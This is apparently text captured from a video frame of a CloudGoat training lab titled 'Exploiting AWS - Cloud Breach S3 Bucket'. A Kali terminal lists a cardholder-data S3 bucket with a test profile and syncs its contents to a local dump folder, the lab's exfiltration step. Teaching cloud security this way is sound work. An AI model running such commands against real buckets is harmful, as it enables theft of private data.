 ✓ Exploiting AWS - Cloud Breach S3 Bucket
root@kali: ~
File Actions Edit View Help
root@kali: ~/CloudGoat root@kali: ~
root@kali:~# aws s3 ls —profile test
2021-04-07 17:17:45 cg-cardholder-data-bucket-cgid6ytdne710x
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# aws s3 sync s3://cg-cardholder-data-bucket-cgid6ytdne710x ~/Desktop/dump —profile t
[*(Untitled)] root@kali: ~ root 17:30:21